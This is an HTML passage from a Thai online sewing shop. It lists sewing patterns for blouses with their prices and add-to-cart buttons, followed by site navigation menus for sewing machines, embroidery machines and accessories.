<div class="product-action-wrap"><a href="/product/%E0%B9%81%E0%B8%9E%E0%B8%97%E0%B9%80%E0%B8%97%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B9%80%E0%B8%AA%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%84%E0%B8%A3%E0%B8%AD%E0%B8%9B%E0%B8%84%E0%B8%AD%E0%B8%84%E0%B8%A7/?add-to-cart=724501" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_724501" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="724501" data-product_sku="AQX-PAT-MP-HBBS-GTU" aria-label="Add to cart: &ldquo;แพทเทิร์นเสื้อคอวีมีปก ความยาวระดับสะโพกสูง แขนระบาย&rdquo;" rel="nofollow" data-success_message="&ldquo;แพทเทิร์นเสื้อคอวีมีปก ความยาวระดับสะโพกสูง แขนระบาย&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_724501" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-724476 status-publish last instock product_cat-magic-pattern product_cat-sewing-pattern product_tag-magic-pattern product_tag-490 product_tag-3362 product_tag-494 product_tag-2860 product_tag-3343 product_tag-2853 product_tag-3325 product_tag-3391 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%99-%e0%b9%84/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2023/07/2167-05-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="แพทเทิร์นเสื้อคอคว้าน มีกระดุมผ่าหน้า แขนมารี" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2023/07/2167-05-300x300.png 300w, https://pinnshop.com/wp-content/uploads/2023/07/2167-05-1024x1024.png 1024w, https://pinnshop.com/wp-content/uploads/2023/07/2167-05-150x150.png 150w, https://pinnshop.com/wp-content/uploads/2023/07/2167-05-768x768.png 768w, https://pinnshop.com/wp-content/uploads/2023/07/2167-05-1536x1536.png 1536w, https://pinnshop.com/wp-content/uploads/2023/07/2167-05-2048x2048.png 2048w, https://pinnshop.com/wp-content/uploads/2023/07/2167-05-465x465.png 465w, https://pinnshop.com/wp-content/uploads/2023/07/2167-05-100x100.png 100w, https://pinnshop.com/wp-content/uploads/2023/07/2167-05-32x32.png 32w, https://pinnshop.com/wp-content/uploads/2023/07/2167-05-930x930.png 930w, https://pinnshop.com/wp-content/uploads/2023/07/2167-05-154x154.png 154w, https://pinnshop.com/wp-content/uploads/2023/07/2167-05-77x77.png 77w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%99-%e0%b9%84/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">แพทเทิร์นเสื้อคอคว้าน มีกระดุมผ่าหน้า แขนมารี</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>230.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%81%E0%B8%9E%E0%B8%97%E0%B9%80%E0%B8%97%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B9%80%E0%B8%AA%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%84%E0%B8%A3%E0%B8%AD%E0%B8%9B%E0%B8%84%E0%B8%AD%E0%B8%84%E0%B8%A7/?add-to-cart=724476" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_724476" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="724476" data-product_sku="AQX-PAT-MP-LBES-AQU" aria-label="Add to cart: &ldquo;แพทเทิร์นเสื้อคอคว้าน มีกระดุมผ่าหน้า แขนมารี&rdquo;" rel="nofollow" data-success_message="&ldquo;แพทเทิร์นเสื้อคอคว้าน มีกระดุมผ่าหน้า แขนมารี&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_724476" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-724490 status-publish first instock product_cat-magic-pattern product_cat-sewing-pattern product_tag-magic-pattern product_tag-490 product_tag-3362 product_tag-494 product_tag-2860 product_tag-3343 product_tag-3402 product_tag-2853 product_tag-3325 product_tag-3386 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%99-2/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2023/07/0979-05-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="แพทเทิร์นเสื้อคอคว้าน แขนผ่า" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2023/07/0979-05-300x300.png 300w, https://pinnshop.com/wp-content/uploads/2023/07/0979-05-1024x1024.png 1024w, https://pinnshop.com/wp-content/uploads/2023/07/0979-05-150x150.png 150w, https://pinnshop.com/wp-content/uploads/2023/07/0979-05-768x768.png 768w, https://pinnshop.com/wp-content/uploads/2023/07/0979-05-1536x1536.png 1536w, https://pinnshop.com/wp-content/uploads/2023/07/0979-05-2048x2048.png 2048w, https://pinnshop.com/wp-content/uploads/2023/07/0979-05-465x465.png 465w, https://pinnshop.com/wp-content/uploads/2023/07/0979-05-100x100.png 100w, https://pinnshop.com/wp-content/uploads/2023/07/0979-05-32x32.png 32w, https://pinnshop.com/wp-content/uploads/2023/07/0979-05-930x930.png 930w, https://pinnshop.com/wp-content/uploads/2023/07/0979-05-154x154.png 154w, https://pinnshop.com/wp-content/uploads/2023/07/0979-05-77x77.png 77w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%99-2/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">แพทเทิร์นเสื้อคอคว้าน แขนผ่า</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>230.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%81%E0%B8%9E%E0%B8%97%E0%B9%80%E0%B8%97%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B9%80%E0%B8%AA%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%84%E0%B8%A3%E0%B8%AD%E0%B8%9B%E0%B8%84%E0%B8%AD%E0%B8%84%E0%B8%A7/?add-to-cart=724490" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_724490" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="724490" data-product_sku="AQX-PAT-MP-LPES-ARU" aria-label="Add to cart: &ldquo;แพทเทิร์นเสื้อคอคว้าน แขนผ่า&rdquo;" rel="nofollow" data-success_message="&ldquo;แพทเทิร์นเสื้อคอคว้าน แขนผ่า&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_724490" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="723160" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697170e95c438">Search</label><input type="search" name="s" id="697170e95c438" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
